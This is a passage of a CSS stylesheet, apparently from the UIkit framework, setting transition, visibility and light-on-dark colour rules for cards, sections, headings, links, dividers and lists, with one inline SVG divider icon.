.uk-transition-slide-top-medium {
    transform: translateY(-50px)
}

.uk-transition-slide-bottom-medium {
    transform: translateY(50px)
}

.uk-transition-slide-left-medium {
    transform: translateX(-50px)
}

.uk-transition-slide-right-medium {
    transform: translateX(50px)
}

.uk-transition-active.uk-active [class*=uk-transition-slide],
.uk-transition-toggle:focus [class*=uk-transition-slide],
.uk-transition-toggle:hover [class*=uk-transition-slide] {
    opacity: 1;
    transform: translate(0, 0)
}

.uk-transition-stroke {
    transition-duration: 3s
}

.uk-transition-stroke.uk-transition-active,
.uk-transition-stroke:focus,
.uk-transition-stroke:hover {
    opacity: 1;
    stroke-dashoffset: 0!important
}

.uk-transition-opaque {
    opacity: 1
}

.uk-transition-slow {
    transition-duration: .7s
}

.uk-hidden,
[hidden] {
    display: none!important
}

@media (min-width:640px) {
    .uk-hidden\@s {
        display: none!important
    }
}

@media (min-width:960px) {
    .uk-hidden\@m {
        display: none!important
    }
}

@media (min-width:1200px) {
    .uk-hidden\@l {
        display: none!important
    }
}

@media (min-width:1600px) {
    .uk-hidden\@xl {
        display: none!important
    }
}

@media (max-width:639px) {
    .uk-visible\@s {
        display: none!important
    }
}

@media (max-width:959px) {
    .uk-visible\@m {
        display: none!important
    }
}

@media (max-width:1199px) {
    .uk-visible\@l {
        display: none!important
    }
}

@media (max-width:1599px) {
    .uk-visible\@xl {
        display: none!important
    }
}

.uk-invisible {
    visibility: hidden!important
}

.uk-visible-toggle:not(:hover):not(:focus) .uk-hidden-hover:not(:focus-within) {
    position: absolute!important;
    width: 0!important;
    height: 0!important;
    padding: 0!important;
    margin: 0!important;
    overflow: hidden!important
}

.uk-visible-toggle:not(:hover):not(:focus) .uk-invisible-hover:not(:focus-within) {
    opacity: 0!important
}

.uk-visible-toggle {
    -webkit-tap-highlight-color: transparent
}

.uk-visible-toggle:focus {
    outline: 0
}

@media (pointer:coarse) {
    .uk-hidden-touch {
        display: none!important
    }
}

.uk-hidden-notouch {
    display: none!important
}

@media (pointer:coarse) {
    .uk-hidden-notouch {
        display: block!important
    }
}

.uk-card-primary.uk-card-body,
.uk-card-primary>:not([class*=uk-card-media]),
.uk-card-secondary.uk-card-body,
.uk-card-secondary>:not([class*=uk-card-media]),
.uk-light,
.uk-offcanvas-bar,
.uk-overlay-primary,
.uk-section-primary:not(.uk-preserve-color),
.uk-section-secondary:not(.uk-preserve-color),
.uk-tile-primary:not(.uk-preserve-color),
.uk-tile-secondary:not(.uk-preserve-color) {
    color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-link,
.uk-card-primary.uk-card-body a,
.uk-card-primary>:not([class*=uk-card-media]) .uk-link,
.uk-card-primary>:not([class*=uk-card-media]) a,
.uk-card-secondary.uk-card-body .uk-link,
.uk-card-secondary.uk-card-body a,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-link,
.uk-card-secondary>:not([class*=uk-card-media]) a,
.uk-light .uk-link,
.uk-light a,
.uk-offcanvas-bar .uk-link,
.uk-offcanvas-bar a,
.uk-overlay-primary .uk-link,
.uk-overlay-primary a,
.uk-section-primary:not(.uk-preserve-color) .uk-link,
.uk-section-primary:not(.uk-preserve-color) a,
.uk-section-secondary:not(.uk-preserve-color) .uk-link,
.uk-section-secondary:not(.uk-preserve-color) a,
.uk-tile-primary:not(.uk-preserve-color) .uk-link,
.uk-tile-primary:not(.uk-preserve-color) a,
.uk-tile-secondary:not(.uk-preserve-color) .uk-link,
.uk-tile-secondary:not(.uk-preserve-color) a {
    color: #fff
}

.uk-card-primary.uk-card-body .uk-link:hover,
.uk-card-primary.uk-card-body a:hover,
.uk-card-primary>:not([class*=uk-card-media]) .uk-link:hover,
.uk-card-primary>:not([class*=uk-card-media]) a:hover,
.uk-card-secondary.uk-card-body .uk-link:hover,
.uk-card-secondary.uk-card-body a:hover,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-link:hover,
.uk-card-secondary>:not([class*=uk-card-media]) a:hover,
.uk-light .uk-link:hover,
.uk-light a:hover,
.uk-offcanvas-bar .uk-link:hover,
.uk-offcanvas-bar a:hover,
.uk-overlay-primary .uk-link:hover,
.uk-overlay-primary a:hover,
.uk-section-primary:not(.uk-preserve-color) .uk-link:hover,
.uk-section-primary:not(.uk-preserve-color) a:hover,
.uk-section-secondary:not(.uk-preserve-color) .uk-link:hover,
.uk-section-secondary:not(.uk-preserve-color) a:hover,
.uk-tile-primary:not(.uk-preserve-color) .uk-link:hover,
.uk-tile-primary:not(.uk-preserve-color) a:hover,
.uk-tile-secondary:not(.uk-preserve-color) .uk-link:hover,
.uk-tile-secondary:not(.uk-preserve-color) a:hover {
    color: #fff
}

.uk-card-primary.uk-card-body:not(pre)>code,
.uk-card-primary.uk-card-body:not(pre)>kbd,
.uk-card-primary.uk-card-body:not(pre)>samp,
.uk-card-primary>:not([class*=uk-card-media]):not(pre)>code,
.uk-card-primary>:not([class*=uk-card-media]):not(pre)>kbd,
.uk-card-primary>:not([class*=uk-card-media]):not(pre)>samp,
.uk-card-secondary.uk-card-body:not(pre)>code,
.uk-card-secondary.uk-card-body:not(pre)>kbd,
.uk-card-secondary.uk-card-body:not(pre)>samp,
.uk-card-secondary>:not([class*=uk-card-media]):not(pre)>code,
.uk-card-secondary>:not([class*=uk-card-media]):not(pre)>kbd,
.uk-card-secondary>:not([class*=uk-card-media]):not(pre)>samp,
.uk-light:not(pre)>code,
.uk-light:not(pre)>kbd,
.uk-light:not(pre)>samp,
.uk-offcanvas-bar:not(pre)>code,
.uk-offcanvas-bar:not(pre)>kbd,
.uk-offcanvas-bar:not(pre)>samp,
.uk-overlay-primary:not(pre)>code,
.uk-overlay-primary:not(pre)>kbd,
.uk-overlay-primary:not(pre)>samp,
.uk-section-primary:not(.uk-preserve-color):not(pre)>code,
.uk-section-primary:not(.uk-preserve-color):not(pre)>kbd,
.uk-section-primary:not(.uk-preserve-color):not(pre)>samp,
.uk-section-secondary:not(.uk-preserve-color):not(pre)>code,
.uk-section-secondary:not(.uk-preserve-color):not(pre)>kbd,
.uk-section-secondary:not(.uk-preserve-color):not(pre)>samp,
.uk-tile-primary:not(.uk-preserve-color):not(pre)>code,
.uk-tile-primary:not(.uk-preserve-color):not(pre)>kbd,
.uk-tile-primary:not(.uk-preserve-color):not(pre)>samp,
.uk-tile-secondary:not(.uk-preserve-color):not(pre)>code,
.uk-tile-secondary:not(.uk-preserve-color):not(pre)>kbd,
.uk-tile-secondary:not(.uk-preserve-color):not(pre)>samp {
    color: rgba(255, 255, 255, .7);
    background: rgba(255, 255, 255, .1)
}

.uk-card-primary.uk-card-body em,
.uk-card-primary>:not([class*=uk-card-media]) em,
.uk-card-secondary.uk-card-body em,
.uk-card-secondary>:not([class*=uk-card-media]) em,
.uk-light em,
.uk-offcanvas-bar em,
.uk-overlay-primary em,
.uk-section-primary:not(.uk-preserve-color) em,
.uk-section-secondary:not(.uk-preserve-color) em,
.uk-tile-primary:not(.uk-preserve-color) em,
.uk-tile-secondary:not(.uk-preserve-color) em {
    color: #fff
}

.uk-card-primary.uk-card-body .uk-h1,
.uk-card-primary.uk-card-body .uk-h2,
.uk-card-primary.uk-card-body .uk-h3,
.uk-card-primary.uk-card-body .uk-h4,
.uk-card-primary.uk-card-body .uk-h5,
.uk-card-primary.uk-card-body .uk-h6,
.uk-card-primary.uk-card-body h1,
.uk-card-primary.uk-card-body h2,
.uk-card-primary.uk-card-body h3,
.uk-card-primary.uk-card-body h4,
.uk-card-primary.uk-card-body h5,
.uk-card-primary.uk-card-body h6,
.uk-card-primary>:not([class*=uk-card-media]) .uk-h1,
.uk-card-primary>:not([class*=uk-card-media]) .uk-h2,
.uk-card-primary>:not([class*=uk-card-media]) .uk-h3,
.uk-card-primary>:not([class*=uk-card-media]) .uk-h4,
.uk-card-primary>:not([class*=uk-card-media]) .uk-h5,
.uk-card-primary>:not([class*=uk-card-media]) .uk-h6,
.uk-card-primary>:not([class*=uk-card-media]) h1,
.uk-card-primary>:not([class*=uk-card-media]) h2,
.uk-card-primary>:not([class*=uk-card-media]) h3,
.uk-card-primary>:not([class*=uk-card-media]) h4,
.uk-card-primary>:not([class*=uk-card-media]) h5,
.uk-card-primary>:not([class*=uk-card-media]) h6,
.uk-card-secondary.uk-card-body .uk-h1,
.uk-card-secondary.uk-card-body .uk-h2,
.uk-card-secondary.uk-card-body .uk-h3,
.uk-card-secondary.uk-card-body .uk-h4,
.uk-card-secondary.uk-card-body .uk-h5,
.uk-card-secondary.uk-card-body .uk-h6,
.uk-card-secondary.uk-card-body h1,
.uk-card-secondary.uk-card-body h2,
.uk-card-secondary.uk-card-body h3,
.uk-card-secondary.uk-card-body h4,
.uk-card-secondary.uk-card-body h5,
.uk-card-secondary.uk-card-body h6,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-h1,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-h2,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-h3,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-h4,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-h5,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-h6,
.uk-card-secondary>:not([class*=uk-card-media]) h1,
.uk-card-secondary>:not([class*=uk-card-media]) h2,
.uk-card-secondary>:not([class*=uk-card-media]) h3,
.uk-card-secondary>:not([class*=uk-card-media]) h4,
.uk-card-secondary>:not([class*=uk-card-media]) h5,
.uk-card-secondary>:not([class*=uk-card-media]) h6,
.uk-light .uk-h1,
.uk-light .uk-h2,
.uk-light .uk-h3,
.uk-light .uk-h4,
.uk-light .uk-h5,
.uk-light .uk-h6,
.uk-light h1,
.uk-light h2,
.uk-light h3,
.uk-light h4,
.uk-light h5,
.uk-light h6,
.uk-offcanvas-bar .uk-h1,
.uk-offcanvas-bar .uk-h2,
.uk-offcanvas-bar .uk-h3,
.uk-offcanvas-bar .uk-h4,
.uk-offcanvas-bar .uk-h5,
.uk-offcanvas-bar .uk-h6,
.uk-offcanvas-bar h1,
.uk-offcanvas-bar h2,
.uk-offcanvas-bar h3,
.uk-offcanvas-bar h4,
.uk-offcanvas-bar h5,
.uk-offcanvas-bar h6,
.uk-overlay-primary .uk-h1,
.uk-overlay-primary .uk-h2,
.uk-overlay-primary .uk-h3,
.uk-overlay-primary .uk-h4,
.uk-overlay-primary .uk-h5,
.uk-overlay-primary .uk-h6,
.uk-overlay-primary h1,
.uk-overlay-primary h2,
.uk-overlay-primary h3,
.uk-overlay-primary h4,
.uk-overlay-primary h5,
.uk-overlay-primary h6,
.uk-section-primary:not(.uk-preserve-color) .uk-h1,
.uk-section-primary:not(.uk-preserve-color) .uk-h2,
.uk-section-primary:not(.uk-preserve-color) .uk-h3,
.uk-section-primary:not(.uk-preserve-color) .uk-h4,
.uk-section-primary:not(.uk-preserve-color) .uk-h5,
.uk-section-primary:not(.uk-preserve-color) .uk-h6,
.uk-section-primary:not(.uk-preserve-color) h1,
.uk-section-primary:not(.uk-preserve-color) h2,
.uk-section-primary:not(.uk-preserve-color) h3,
.uk-section-primary:not(.uk-preserve-color) h4,
.uk-section-primary:not(.uk-preserve-color) h5,
.uk-section-primary:not(.uk-preserve-color) h6,
.uk-section-secondary:not(.uk-preserve-color) .uk-h1,
.uk-section-secondary:not(.uk-preserve-color) .uk-h2,
.uk-section-secondary:not(.uk-preserve-color) .uk-h3,
.uk-section-secondary:not(.uk-preserve-color) .uk-h4,
.uk-section-secondary:not(.uk-preserve-color) .uk-h5,
.uk-section-secondary:not(.uk-preserve-color) .uk-h6,
.uk-section-secondary:not(.uk-preserve-color) h1,
.uk-section-secondary:not(.uk-preserve-color) h2,
.uk-section-secondary:not(.uk-preserve-color) h3,
.uk-section-secondary:not(.uk-preserve-color) h4,
.uk-section-secondary:not(.uk-preserve-color) h5,
.uk-section-secondary:not(.uk-preserve-color) h6,
.uk-tile-primary:not(.uk-preserve-color) .uk-h1,
.uk-tile-primary:not(.uk-preserve-color) .uk-h2,
.uk-tile-primary:not(.uk-preserve-color) .uk-h3,
.uk-tile-primary:not(.uk-preserve-color) .uk-h4,
.uk-tile-primary:not(.uk-preserve-color) .uk-h5,
.uk-tile-primary:not(.uk-preserve-color) .uk-h6,
.uk-tile-primary:not(.uk-preserve-color) h1,
.uk-tile-primary:not(.uk-preserve-color) h2,
.uk-tile-primary:not(.uk-preserve-color) h3,
.uk-tile-primary:not(.uk-preserve-color) h4,
.uk-tile-primary:not(.uk-preserve-color) h5,
.uk-tile-primary:not(.uk-preserve-color) h6,
.uk-tile-secondary:not(.uk-preserve-color) .uk-h1,
.uk-tile-secondary:not(.uk-preserve-color) .uk-h2,
.uk-tile-secondary:not(.uk-preserve-color) .uk-h3,
.uk-tile-secondary:not(.uk-preserve-color) .uk-h4,
.uk-tile-secondary:not(.uk-preserve-color) .uk-h5,
.uk-tile-secondary:not(.uk-preserve-color) .uk-h6,
.uk-tile-secondary:not(.uk-preserve-color) h1,
.uk-tile-secondary:not(.uk-preserve-color) h2,
.uk-tile-secondary:not(.uk-preserve-color) h3,
.uk-tile-secondary:not(.uk-preserve-color) h4,
.uk-tile-secondary:not(.uk-preserve-color) h5,
.uk-tile-secondary:not(.uk-preserve-color) h6 {
    color: #fff
}

.uk-card-primary.uk-card-body blockquote,
.uk-card-primary>:not([class*=uk-card-media]) blockquote,
.uk-card-secondary.uk-card-body blockquote,
.uk-card-secondary>:not([class*=uk-card-media]) blockquote,
.uk-light blockquote,
.uk-offcanvas-bar blockquote,
.uk-overlay-primary blockquote,
.uk-section-primary:not(.uk-preserve-color) blockquote,
.uk-section-secondary:not(.uk-preserve-color) blockquote,
.uk-tile-primary:not(.uk-preserve-color) blockquote,
.uk-tile-secondary:not(.uk-preserve-color) blockquote {
    color: #fff
}

.uk-card-primary.uk-card-body blockquote footer,
.uk-card-primary>:not([class*=uk-card-media]) blockquote footer,
.uk-card-secondary.uk-card-body blockquote footer,
.uk-card-secondary>:not([class*=uk-card-media]) blockquote footer,
.uk-light blockquote footer,
.uk-offcanvas-bar blockquote footer,
.uk-overlay-primary blockquote footer,
.uk-section-primary:not(.uk-preserve-color) blockquote footer,
.uk-section-secondary:not(.uk-preserve-color) blockquote footer,
.uk-tile-primary:not(.uk-preserve-color) blockquote footer,
.uk-tile-secondary:not(.uk-preserve-color) blockquote footer {
    color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-hr,
.uk-card-primary.uk-card-body hr,
.uk-card-primary>:not([class*=uk-card-media]) .uk-hr,
.uk-card-primary>:not([class*=uk-card-media]) hr,
.uk-card-secondary.uk-card-body .uk-hr,
.uk-card-secondary.uk-card-body hr,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-hr,
.uk-card-secondary>:not([class*=uk-card-media]) hr,
.uk-light .uk-hr,
.uk-light hr,
.uk-offcanvas-bar .uk-hr,
.uk-offcanvas-bar hr,
.uk-overlay-primary .uk-hr,
.uk-overlay-primary hr,
.uk-section-primary:not(.uk-preserve-color) .uk-hr,
.uk-section-primary:not(.uk-preserve-color) hr,
.uk-section-secondary:not(.uk-preserve-color) .uk-hr,
.uk-section-secondary:not(.uk-preserve-color) hr,
.uk-tile-primary:not(.uk-preserve-color) .uk-hr,
.uk-tile-primary:not(.uk-preserve-color) hr,
.uk-tile-secondary:not(.uk-preserve-color) .uk-hr,
.uk-tile-secondary:not(.uk-preserve-color) hr {
    border-top-color: rgba(255, 255, 255, .2)
}

.uk-card-primary.uk-card-body .uk-link-muted a,
.uk-card-primary.uk-card-body a.uk-link-muted,
.uk-card-primary>:not([class*=uk-card-media]) .uk-link-muted a,
.uk-card-primary>:not([class*=uk-card-media]) a.uk-link-muted,
.uk-card-secondary.uk-card-body .uk-link-muted a,
.uk-card-secondary.uk-card-body a.uk-link-muted,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-link-muted a,
.uk-card-secondary>:not([class*=uk-card-media]) a.uk-link-muted,
.uk-light .uk-link-muted a,
.uk-light a.uk-link-muted,
.uk-offcanvas-bar .uk-link-muted a,
.uk-offcanvas-bar a.uk-link-muted,
.uk-overlay-primary .uk-link-muted a,
.uk-overlay-primary a.uk-link-muted,
.uk-section-primary:not(.uk-preserve-color) .uk-link-muted a,
.uk-section-primary:not(.uk-preserve-color) a.uk-link-muted,
.uk-section-secondary:not(.uk-preserve-color) .uk-link-muted a,
.uk-section-secondary:not(.uk-preserve-color) a.uk-link-muted,
.uk-tile-primary:not(.uk-preserve-color) .uk-link-muted a,
.uk-tile-primary:not(.uk-preserve-color) a.uk-link-muted,
.uk-tile-secondary:not(.uk-preserve-color) .uk-link-muted a,
.uk-tile-secondary:not(.uk-preserve-color) a.uk-link-muted {
    color: rgba(255, 255, 255, .5)
}

.uk-card-primary.uk-card-body .uk-link-muted a:hover,
.uk-card-primary.uk-card-body a.uk-link-muted:hover,
.uk-card-primary>:not([class*=uk-card-media]) .uk-link-muted a:hover,
.uk-card-primary>:not([class*=uk-card-media]) a.uk-link-muted:hover,
.uk-card-secondary.uk-card-body .uk-link-muted a:hover,
.uk-card-secondary.uk-card-body a.uk-link-muted:hover,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-link-muted a:hover,
.uk-card-secondary>:not([class*=uk-card-media]) a.uk-link-muted:hover,
.uk-light .uk-link-muted a:hover,
.uk-light a.uk-link-muted:hover,
.uk-offcanvas-bar .uk-link-muted a:hover,
.uk-offcanvas-bar a.uk-link-muted:hover,
.uk-overlay-primary .uk-link-muted a:hover,
.uk-overlay-primary a.uk-link-muted:hover,
.uk-section-primary:not(.uk-preserve-color) .uk-link-muted a:hover,
.uk-section-primary:not(.uk-preserve-color) a.uk-link-muted:hover,
.uk-section-secondary:not(.uk-preserve-color) .uk-link-muted a:hover,
.uk-section-secondary:not(.uk-preserve-color) a.uk-link-muted:hover,
.uk-tile-primary:not(.uk-preserve-color) .uk-link-muted a:hover,
.uk-tile-primary:not(.uk-preserve-color) a.uk-link-muted:hover,
.uk-tile-secondary:not(.uk-preserve-color) .uk-link-muted a:hover,
.uk-tile-secondary:not(.uk-preserve-color) a.uk-link-muted:hover {
    color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-link-text a:hover,
.uk-card-primary.uk-card-body a.uk-link-text:hover,
.uk-card-primary>:not([class*=uk-card-media]) .uk-link-text a:hover,
.uk-card-primary>:not([class*=uk-card-media]) a.uk-link-text:hover,
.uk-card-secondary.uk-card-body .uk-link-text a:hover,
.uk-card-secondary.uk-card-body a.uk-link-text:hover,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-link-text a:hover,
.uk-card-secondary>:not([class*=uk-card-media]) a.uk-link-text:hover,
.uk-light .uk-link-text a:hover,
.uk-light a.uk-link-text:hover,
.uk-offcanvas-bar .uk-link-text a:hover,
.uk-offcanvas-bar a.uk-link-text:hover,
.uk-overlay-primary .uk-link-text a:hover,
.uk-overlay-primary a.uk-link-text:hover,
.uk-section-primary:not(.uk-preserve-color) .uk-link-text a:hover,
.uk-section-primary:not(.uk-preserve-color) a.uk-link-text:hover,
.uk-section-secondary:not(.uk-preserve-color) .uk-link-text a:hover,
.uk-section-secondary:not(.uk-preserve-color) a.uk-link-text:hover,
.uk-tile-primary:not(.uk-preserve-color) .uk-link-text a:hover,
.uk-tile-primary:not(.uk-preserve-color) a.uk-link-text:hover,
.uk-tile-secondary:not(.uk-preserve-color) .uk-link-text a:hover,
.uk-tile-secondary:not(.uk-preserve-color) a.uk-link-text:hover {
    color: rgba(255, 255, 255, .5)
}

.uk-card-primary.uk-card-body .uk-link-heading a:hover,
.uk-card-primary.uk-card-body a.uk-link-heading:hover,
.uk-card-primary>:not([class*=uk-card-media]) .uk-link-heading a:hover,
.uk-card-primary>:not([class*=uk-card-media]) a.uk-link-heading:hover,
.uk-card-secondary.uk-card-body .uk-link-heading a:hover,
.uk-card-secondary.uk-card-body a.uk-link-heading:hover,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-link-heading a:hover,
.uk-card-secondary>:not([class*=uk-card-media]) a.uk-link-heading:hover,
.uk-light .uk-link-heading a:hover,
.uk-light a.uk-link-heading:hover,
.uk-offcanvas-bar .uk-link-heading a:hover,
.uk-offcanvas-bar a.uk-link-heading:hover,
.uk-overlay-primary .uk-link-heading a:hover,
.uk-overlay-primary a.uk-link-heading:hover,
.uk-section-primary:not(.uk-preserve-color) .uk-link-heading a:hover,
.uk-section-primary:not(.uk-preserve-color) a.uk-link-heading:hover,
.uk-section-secondary:not(.uk-preserve-color) .uk-link-heading a:hover,
.uk-section-secondary:not(.uk-preserve-color) a.uk-link-heading:hover,
.uk-tile-primary:not(.uk-preserve-color) .uk-link-heading a:hover,
.uk-tile-primary:not(.uk-preserve-color) a.uk-link-heading:hover,
.uk-tile-secondary:not(.uk-preserve-color) .uk-link-heading a:hover,
.uk-tile-secondary:not(.uk-preserve-color) a.uk-link-heading:hover {
    color: #fff
}

.uk-card-primary.uk-card-body .uk-heading-divider,
.uk-card-primary>:not([class*=uk-card-media]) .uk-heading-divider,
.uk-card-secondary.uk-card-body .uk-heading-divider,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-heading-divider,
.uk-light .uk-heading-divider,
.uk-offcanvas-bar .uk-heading-divider,
.uk-overlay-primary .uk-heading-divider,
.uk-section-primary:not(.uk-preserve-color) .uk-heading-divider,
.uk-section-secondary:not(.uk-preserve-color) .uk-heading-divider,
.uk-tile-primary:not(.uk-preserve-color) .uk-heading-divider,
.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-divider {
    border-bottom-color: rgba(255, 255, 255, .2)
}

.uk-card-primary.uk-card-body .uk-heading-bullet::before,
.uk-card-primary>:not([class*=uk-card-media]) .uk-heading-bullet::before,
.uk-card-secondary.uk-card-body .uk-heading-bullet::before,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-heading-bullet::before,
.uk-light .uk-heading-bullet::before,
.uk-offcanvas-bar .uk-heading-bullet::before,
.uk-overlay-primary .uk-heading-bullet::before,
.uk-section-primary:not(.uk-preserve-color) .uk-heading-bullet::before,
.uk-section-secondary:not(.uk-preserve-color) .uk-heading-bullet::before,
.uk-tile-primary:not(.uk-preserve-color) .uk-heading-bullet::before,
.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-bullet::before {
    border-left-color: rgba(255, 255, 255, .2)
}

.uk-card-primary.uk-card-body .uk-heading-line>::after,
.uk-card-primary.uk-card-body .uk-heading-line>::before,
.uk-card-primary>:not([class*=uk-card-media]) .uk-heading-line>::after,
.uk-card-primary>:not([class*=uk-card-media]) .uk-heading-line>::before,
.uk-card-secondary.uk-card-body .uk-heading-line>::after,
.uk-card-secondary.uk-card-body .uk-heading-line>::before,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-heading-line>::after,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-heading-line>::before,
.uk-light .uk-heading-line>::after,
.uk-light .uk-heading-line>::before,
.uk-offcanvas-bar .uk-heading-line>::after,
.uk-offcanvas-bar .uk-heading-line>::before,
.uk-overlay-primary .uk-heading-line>::after,
.uk-overlay-primary .uk-heading-line>::before,
.uk-section-primary:not(.uk-preserve-color) .uk-heading-line>::after,
.uk-section-primary:not(.uk-preserve-color) .uk-heading-line>::before,
.uk-section-secondary:not(.uk-preserve-color) .uk-heading-line>::after,
.uk-section-secondary:not(.uk-preserve-color) .uk-heading-line>::before,
.uk-tile-primary:not(.uk-preserve-color) .uk-heading-line>::after,
.uk-tile-primary:not(.uk-preserve-color) .uk-heading-line>::before,
.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-line>::after,
.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-line>::before {
    border-bottom-color: rgba(255, 255, 255, .2)
}

.uk-card-primary.uk-card-body .uk-divider-icon,
.uk-card-primary>:not([class*=uk-card-media]) .uk-divider-icon,
.uk-card-secondary.uk-card-body .uk-divider-icon,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-divider-icon,
.uk-light .uk-divider-icon,
.uk-offcanvas-bar .uk-divider-icon,
.uk-overlay-primary .uk-divider-icon,
.uk-section-primary:not(.uk-preserve-color) .uk-divider-icon,
.uk-section-secondary:not(.uk-preserve-color) .uk-divider-icon,
.uk-tile-primary:not(.uk-preserve-color) .uk-divider-icon,
.uk-tile-secondary:not(.uk-preserve-color) .uk-divider-icon {
    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20viewBox%3D%220%200%2020%2020%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22none%22%20stroke%3D%22rgba%28255,%20255,%20255,%200.2%29%22%20stroke-width%3D%222%22%20cx%3D%2210%22%20cy%3D%2210%22%20r%3D%227%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")
}

.uk-card-primary.uk-card-body .uk-divider-icon::after,
.uk-card-primary.uk-card-body .uk-divider-icon::before,
.uk-card-primary>:not([class*=uk-card-media]) .uk-divider-icon::after,
.uk-card-primary>:not([class*=uk-card-media]) .uk-divider-icon::before,
.uk-card-secondary.uk-card-body .uk-divider-icon::after,
.uk-card-secondary.uk-card-body .uk-divider-icon::before,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-divider-icon::after,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-divider-icon::before,
.uk-light .uk-divider-icon::after,
.uk-light .uk-divider-icon::before,
.uk-offcanvas-bar .uk-divider-icon::after,
.uk-offcanvas-bar .uk-divider-icon::before,
.uk-overlay-primary .uk-divider-icon::after,
.uk-overlay-primary .uk-divider-icon::before,
.uk-section-primary:not(.uk-preserve-color) .uk-divider-icon::after,
.uk-section-primary:not(.uk-preserve-color) .uk-divider-icon::before,
.uk-section-secondary:not(.uk-preserve-color) .uk-divider-icon::after,
.uk-section-secondary:not(.uk-preserve-color) .uk-divider-icon::before,
.uk-tile-primary:not(.uk-preserve-color) .uk-divider-icon::after,
.uk-tile-primary:not(.uk-preserve-color) .uk-divider-icon::before,
.uk-tile-secondary:not(.uk-preserve-color) .uk-divider-icon::after,
.uk-tile-secondary:not(.uk-preserve-color) .uk-divider-icon::before {
    border-bottom-color: rgba(255, 255, 255, .2)
}

.uk-card-primary.uk-card-body .uk-divider-small::after,
.uk-card-primary>:not([class*=uk-card-media]) .uk-divider-small::after,
.uk-card-secondary.uk-card-body .uk-divider-small::after,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-divider-small::after,
.uk-light .uk-divider-small::after,
.uk-offcanvas-bar .uk-divider-small::after,
.uk-overlay-primary .uk-divider-small::after,
.uk-section-primary:not(.uk-preserve-color) .uk-divider-small::after,
.uk-section-secondary:not(.uk-preserve-color) .uk-divider-small::after,
.uk-tile-primary:not(.uk-preserve-color) .uk-divider-small::after,
.uk-tile-secondary:not(.uk-preserve-color) .uk-divider-small::after {
    border-top-color: rgba(255, 255, 255, .2)
}

.uk-card-primary.uk-card-body .uk-divider-vertical::after,
.uk-card-primary>:not([class*=uk-card-media]) .uk-divider-vertical::after,
.uk-card-secondary.uk-card-body .uk-divider-vertical::after,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-divider-vertical::after,
.uk-light .uk-divider-vertical::after,
.uk-offcanvas-bar .uk-divider-vertical::after,
.uk-overlay-primary .uk-divider-vertical::after,
.uk-section-primary:not(.uk-preserve-color) .uk-divider-vertical::after,
.uk-section-secondary:not(.uk-preserve-color) .uk-divider-vertical::after,
.uk-tile-primary:not(.uk-preserve-color) .uk-divider-vertical::after,
.uk-tile-secondary:not(.uk-preserve-color) .uk-divider-vertical::after {
    border-left-color: rgba(255, 255, 255, .2)
}

.uk-card-primary.uk-card-body .uk-list-divider>li:nth-child(n+2),
.uk-card-primary>:not([class*=uk-card-media]) .uk-list-divider>li:nth-child(n+2),
.uk-card-secondary.uk-card-body .uk-list-divider>li:nth-child(n+2),
.uk-card-secondary>:not([class*=uk-card-media]) .uk-list-divider>li:nth-child(n+2),
.uk-light .uk-list-divider>li:nth-child(n+2),
.uk-offcanvas-bar .uk-list-divider>li:nth-child(n+2),
.uk-overlay-primary .uk-list-divider>li:nth-child(n+2),
.uk-section-primary:not(.uk-preserve-color) .uk-list-divider>li:nth-child(n+2),
.uk-section-secondary:not(.uk-preserve-color) .uk-list-divider>li:nth-child(n+2),
.uk-tile-primary:not(.uk-preserve-color) .uk-list-divider>li:nth-child(n+2),
.uk-tile-secondary:not(.uk-preserve-color) .uk-list-divider>li:nth-child(n+2) {
    border-top-color: rgba(255, 255, 255, .2)
}

.uk-card-primary.uk-card-body .uk-list-striped>li:nth-of-type(odd),
.uk-card-primary>:not([class*=uk-card-media]) .uk-list-striped>li:nth-of-type(odd),
.uk-card-secondary.uk-card-body .uk-list-striped>li:nth-of-type(odd),
.uk-card-secondary>:not([class*=uk-card-media]) .uk-list-striped>li:nth-of-type(odd),
.uk-light .uk-list-striped>li:nth-of-type(odd),
.uk-offcanvas-bar .uk-list-striped>li:nth-of-type(odd),
.uk-overlay-primary .uk-list-striped>li:nth-of-type(odd),
.uk-section-primary:not(.uk-preserve-color) .uk-list-striped>li:nth-of-type(odd),
.uk-section-secondary:not(.uk-preserve-color) .uk-list-striped>li:nth-of-type(odd),
.uk-tile-primary:not(.uk-preserve-color) .uk-list-striped>li:nth-of-type(odd),
.uk-tile-secondary:not(.uk-preserve-color) .uk-list-striped>li:nth-of-type(odd) {
    border-top-color: rgba(255, 255, 255, .2);
    border-bottom-color: rgba(255, 255, 255, .2)
}

.uk-card-primary.uk-card-body .uk-list-striped>li:nth-of-type(odd),
.uk-card-primary>:not([class*=uk-card-media]) .uk-list-striped>li:nth-of-type(odd),
